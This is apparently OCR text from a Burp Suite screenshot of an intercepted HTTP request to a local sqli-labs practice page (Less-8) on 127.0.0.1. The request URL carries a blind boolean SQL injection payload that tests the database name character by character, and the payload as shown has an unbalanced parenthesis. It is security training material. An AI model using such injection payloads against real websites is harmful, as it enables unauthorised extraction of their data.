 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bachang/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr(database(),1,1)=100--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8n7ttml4em7f5legdonlunfu51; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > 0 matches